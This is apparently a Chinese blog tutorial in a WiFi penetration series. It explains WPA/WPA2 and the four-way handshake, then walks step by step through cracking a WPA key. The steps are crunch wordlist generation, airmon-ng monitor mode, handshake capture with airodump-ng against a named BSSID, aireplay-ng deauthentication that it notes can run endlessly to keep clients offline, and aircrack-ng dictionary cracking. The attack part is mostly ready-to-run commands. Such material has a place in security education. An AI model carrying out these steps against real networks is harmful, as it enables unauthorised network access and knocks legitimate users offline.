无线WiFi安全渗透与攻防(九)之aircrack-ng渗透WPA加密

创始人

2025-05-28 06:56:48

WPA-aircrack-ng渗透WPA加密

1.WPA概念介绍

WPA 全名 WI-FI Protected Access, 有WPA 和WPA2两个标准,是一种保护无线网络的安全协议。

WPA实现了IEEE802.11i标准的大部分,是在802.11i完备之前替代WEP的过度方案,后被WPA2取代。

由于WPA和WPA2都是基于802.11i,因此在技术层面几乎是相同的。主要区别在于WPA2要求支持更安全的CCMP。

2.工作原理



WPA和WPA2均使用802.11i中定义的四次握手,客户端(station)和接入点(AP)通过四次握手相互验证和协商名为成对临时密钥(Pairwise Transient Key, PTK)的会话密钥。PTK通过成对主密钥(Pairwise Master key, PMK)、AP随机数ANonce、STA随机数SNonce和双方MAC地址等计算生成。其中PMK由登陆密码等双方均已知的信息计算生成,而后续正常数据加密所使用的临时密钥(Temporal KEY, TK)即派生自PTK,各密钥、参数的关系如下:

四次握手的过程可概括如下:

(1)AP发送自己的随机数ANonce给STA

(2)STA生成随机数SNonce,计算出PTK,并将SNonce和信息完整性校验码MIC发送给AP

(3)AP收到SNonce,计算出PTK(此时双方都有PTK),将组密钥GTK加密后连同MIC发给STA

(4)STA收到GTK,安装PTK和GTK,发送ACK确认。AP收到确认后安装PTK。



3.wifi设置

1.打开wifi设置网站

http://192.168.1.1/ //路由器地址

2.选择无线配置



3.选择加密方式

4.打造字典



1.crunch生成密码

crunch 8 8 -t %%%%%,,, > pwd.txt

8:最小长度

8:最大长度

-t:定义输出格式

,:代表大写字母

%:代表数字

^:代表符号

14GB大字典



查看字典

tail pwd.txt



2.手工打造

vi passwd.txt12456

sadasdas

SXiooo1



16330XSX

12345678

5.渗透步骤



1.查看网卡

ip a



2.开启监听模式

airmon-ng start wlan0



3.扫描wifi



airodump-ng wlan0mon

4.抓包保存

airodump-ng wlan0mon -c 1 --bssid 10:BD:18:08:43:31 -w wpa-1

-c:指定信道

--bssid:AP的MAC地址

-w:保存抓包结果



5.进行冲突模式攻击

将设备踢下线,当用户重连的时候,就会抓到握手包

aireplay-ng -0 5 -a 10:BD:18:08:43:31 -c 68:54:5A:85:CB:40 wlan0mon

-0:冲突攻击模式,后面跟发送次数(设置为 0,则为循环攻击,不停的断开连接,客户端无法正常上网)

-a:设置 ap 的 mac

-c:设置已连接的合法客户端的 mac

6.破解wifi

aircrack-ng -w passwd.txt wpa-1-01.cap





7.使用大字典破解

aircrack-ng -w pwd.txt wpa-1-01.cap

8.不指定字典破解

crunch 8 8 -t %%%%%,,, | aircrack-ng wpa-1-01.cap -e cisco-432F -w -

推荐用这种随时生成密码随时破解,不会像生成密码那样占用大量的磁盘空间

相关内容

热门资讯

demo什么意思 demo版本...

618快到了,各位的小金库大概也在准备开闸放水了吧。没有小金库的,也该向老婆撒娇卖萌服个软了,一切只...

北京的名胜古迹 北京最著名的景...

北京从元代开始,逐渐走上帝国首都的道路,先是成为大辽朝五大首都之一的南京城,随着金灭辽,金代从海陵王...

世界上最漂亮的人 世界上最漂亮...

此前在某网上,选出了全球265万颜值姣好的女性。从这些数量庞大的女性群体中,人们投票选出了心目中最美...